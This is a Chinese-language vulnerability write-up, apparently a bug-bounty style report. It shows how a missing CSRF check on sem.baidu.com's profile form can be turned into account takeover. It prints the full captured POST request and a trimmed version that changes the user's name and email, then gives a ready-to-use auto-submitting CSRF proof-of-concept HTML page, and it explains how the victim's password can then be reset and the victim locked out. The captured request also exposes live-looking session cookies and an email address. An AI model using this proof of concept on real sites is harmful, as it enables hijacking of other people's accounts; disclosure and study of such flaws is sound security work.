利用低危漏洞结合成高风险漏洞
1、打开Url:http://sem.baidu.com/site/index

2、提交后抓包,抓取的数据包如下:
1 | POST /site/index HTTP/1.1 |
2 | Host: sem.baidu.com |
3 | User-Agent: Mozilla/5.0 (Windows NT 6.3; rv:36.0) Gecko/20100101 Firefox/36.04 |
4 | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 |
5 | Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 |
6 | Accept-Encoding: gzip, deflate |
7 | DNT: 1 |
8 | Referer: http://sem.baidu.com/site/index |
9 | Cookie: BAIDUID=8714ADD7CB5329A63EC76292F17846A6:FG=1; BIDUPSID=4F674276B62C7A0ED6353C847FA35FA6; PSTM=1522409414; BDUSS=Td1QUN5Um4xVXJiNy1ueUc1U3NPS2JUSklJNDhDZmdidTRTdUpSUnZZc3FmSFZiQVFBQUFBJCQAAAAAAAAAAAEAAACdXIJwac34wue28cSnaQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACrvTVsq701bO; BDORZ=B490B5EBF6F3CD402E515D22BCDA1598; Hm_lvt_f4165db5a1ac36eadcfa02a10a6bd243=1531993906; __cfduid=d18077ae0d5ba2463f04f4ce5eff2d4201531995564; yunsuo_session_verify=dd553c99f83d5260367c8c46500dfd3c; yjs_id=86deb3b7eacd9b9bb1ed6c51678b0fa8; ctrl_time=1; Hm_lvt_340648ab5ac20fe131ac165c13a6c5d5=1531995566; PHPSESSID=ltftf3m1i5f8f2r53qqmemcrv2; _csrf=1f3894e48cb8b9f149349064d417ee615a03efdef2ef073bdbf1e42425629e26s%3A32%3A%22djesyKQK8ckeXOomBlYF9CcvTyfXtJlW%22%3B; Hm_lpvt_340648ab5ac20fe131ac165c13a6c5d5=1532009894; H_PS_PSSID=26523_1421_26431_21124_26350_22159; BDRCVFR[feWj1Vr5u3D]=mbxnW11j9Dfmh7GuZR8mvqV; PSINO=7; Hm_lpvt_f4165db5a1ac36eadcfa02a10a6bd243=1531993906; webexn=YYUSS-USERACTION; YYUSS=1027c5d2be4d3bb435a715687df13037; USERACTION=INPUT_NEW_QUESTION |
10 | Connection: close |
11 | Content-Type: multipart/form-data; boundary=---------------------------1066747928668 |
12 | Content-Length: 2622 |
13 | |
14 | -----------------------------1066747928668 |
15 | Content-Disposition: form-data; name="_csrf" |
16 | |
17 | OGVaZUZQZHVcDz8WPxs1PgAGMQAeHwsYegkDI38TBwNsHDw9MhoIIg== |
18 | -----------------------------1066747928668 |
19 | Content-Disposition: form-data; name="id" |
20 | |
21 | 5875694 |
22 | -----------------------------1066747928668 |
23 | Content-Disposition: form-data; name="User[email]" |
24 | |
25 | 1900065568@qq.com |
26 | -----------------------------1066747928668 |
27 | Content-Disposition: form-data; name="User[real_name]" |
28 | |
29 | |
30 | -----------------------------1066747928668 |
31 | Content-Disposition: form-data; name="User[birth_day]" |
32 | |
33 | |
34 | -----------------------------1066747928668 |
35 | Content-Disposition: form-data; name="User[gender]" |
36 | |
37 | 0 |
38 | -----------------------------1066747928668 |
39 | Content-Disposition: form-data; name="User[tel_mobile]" |
40 | |
41 | my phone |
42 | -----------------------------1066747928668 |
43 | Content-Disposition: form-data; name="User[tel_office]" |
44 | |
45 | |
46 | -----------------------------1066747928668 |
47 | Content-Disposition: form-data; name="User[province]" |
48 | |
49 | |
50 | -----------------------------1066747928668 |
51 | Content-Disposition: form-data; name="User[city]" |
52 | |
53 | |
54 | -----------------------------1066747928668 |
55 | Content-Disposition: form-data; name="User[address]" |
56 | |
57 | |
58 | -----------------------------1066747928668 |
59 | Content-Disposition: form-data; name="User[province_cons]" |
60 | |
61 | |
62 | -----------------------------1066747928668 |
63 | Content-Disposition: form-data; name="User[city_cons]" |
64 | |
65 | |
66 | -----------------------------1066747928668 |
67 | Content-Disposition: form-data; name="User[id_kind]" |
68 | |
69 | 1 |
70 | -----------------------------1066747928668 |
71 | Content-Disposition: form-data; name="User[institution_name]" |
72 | |
73 | |
74 | -----------------------------1066747928668 |
75 | Content-Disposition: form-data; name="User[position]" |
76 | |
77 | |
78 | -----------------------------1066747928668 |
79 | Content-Disposition: form-data; name="User[uc_id]" |
80 | |
81 | |
82 | -----------------------------1066747928668 |
83 | Content-Disposition: form-data; name="User[hi]" |
84 | |
85 | |
86 | -----------------------------1066747928668 |
87 | Content-Disposition: form-data; name="User[qq]" |
88 | |
89 | |
90 | -----------------------------1066747928668 |
91 | Content-Disposition: form-data; name="User[msn]" |
92 | |
93 | |
94 | -----------------------------1066747928668 |
95 | Content-Disposition: form-data; name="User[weibo]" |
96 | |
97 | |
98 | -----------------------------1066747928668 |
99 | Content-Disposition: form-data; name="User[homePage]" |
100 | |
101 | |
102 | -----------------------------1066747928668 |
103 | Content-Disposition: form-data; name="User[user_detail]" |
104 | |
105 | |
106 | -----------------------------1066747928668 |
107 | Content-Disposition: form-data; name="file"; filename="" |
108 | Content-Type: application/octet-stream |
109 | |
110 | |
111 | -----------------------------1066747928668-- |
3、构造漏洞利用思路
首先,在找回密码的时候存在这些数据


所以,如果我们可以将用户的用户名修改为攻击者设定的,邮箱修改为攻击者设定的,就可以修改任意用户账号的密码~
4、简化数据包
1 | POST /site/index HTTP/1.1 |
2 | Host: sem.baidu.com |
3 | User-Agent: Mozilla/5.0 (Windows NT 6.3; rv:36.0) Gecko/20100101 Firefox/36.04 |
4 | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 |
5 | Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3 |
6 | Accept-Encoding: gzip, deflate |
7 | DNT: 1 |
8 | Referer: http://sem.baidu.com/site/index |
9 | Cookie: BAIDUID=8714ADD7CB5329A63EC76292F17846A6:FG=1; BIDUPSID=4F674276B62C7A0ED6353C847FA35FA6; PSTM=1522409414; BDUSS=Td1QUN5Um4xVXJiNy1ueUc1U3NPS2JUSklJNDhDZmdidTRTdUpSUnZZc3FmSFZiQVFBQUFBJCQAAAAAAAAAAAEAAACdXIJwac34wue28cSnaQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACrvTVsq701bO; BDORZ=B490B5EBF6F3CD402E515D22BCDA1598; Hm_lvt_f4165db5a1ac36eadcfa02a10a6bd243=1531993906; __cfduid=d18077ae0d5ba2463f04f4ce5eff2d4201531995564; yunsuo_session_verify=dd553c99f83d5260367c8c46500dfd3c; yjs_id=86deb3b7eacd9b9bb1ed6c51678b0fa8; ctrl_time=1; Hm_lvt_340648ab5ac20fe131ac165c13a6c5d5=1531995566; PHPSESSID=ltftf3m1i5f8f2r53qqmemcrv2; _csrf=1f3894e48cb8b9f149349064d417ee615a03efdef2ef073bdbf1e42425629e26s%3A32%3A%22djesyKQK8ckeXOomBlYF9CcvTyfXtJlW%22%3B; Hm_lpvt_340648ab5ac20fe131ac165c13a6c5d5=1532009894; H_PS_PSSID=26523_1421_26431_21124_26350_22159; BDRCVFR[feWj1Vr5u3D]=mbxnW11j9Dfmh7GuZR8mvqV; PSINO=7; Hm_lpvt_f4165db5a1ac36eadcfa02a10a6bd243=1531993906; webexn=YYUSS-USERACTION; YYUSS=1027c5d2be4d3bb435a715687df13037; USERACTION=INPUT_NEW_QUESTION |
10 | Connection: close |
11 | Content-Type: multipart/form-data; boundary=---------------------------1066747928668 |
12 | Content-Length: 265 |
13 | |
14 | -----------------------------1066747928668 |
15 | Content-Disposition: form-data; name="User[email]" |
16 | |
17 | baidu@baidu.com |
18 | -----------------------------1066747928668 |
19 | Content-Disposition: form-data; name="User[name]" |
20 | |
21 | csrf_test |
22 | -----------------------------1066747928668 |
我把_Csrf(这个并没有验证)和其他一些没用的数据删除了,并且加上了User[name]参数(自己添加的,表示用户名)。
5、生成为Csrf Poc
那么用户名和邮箱都可控,那么就来狗仔为Csrf Poc
1 | <html> |
2 | <!-- CSRF PoC - generated by Burp Suite Professional --> |
3 | <body> |
4 | <script>history.pushState('', '', '/')</script> |
5 | <form action="http://sem.baidu.com/site/index" method="POST" enctype="multipart/form-data"> |
6 | <input type="hidden" name="User[email]" value="baidu@baidu.com" /> |
7 | <input type="hidden" name="User[name]" value="csrf_test" /> |
8 | <input type="submit" value="Submit request" /> |
9 | </form> |
10 | </body> |
11 | </html> |
6、在浏览器处打开Poc

成功被修改~
7、再次查看忘记密码


ok,那么如果用户打开我的csrf poc,我就可以重置他信息,并且这里还可以让这个用户没办法再登陆这个账号~ 对吧 (●’◡’●)
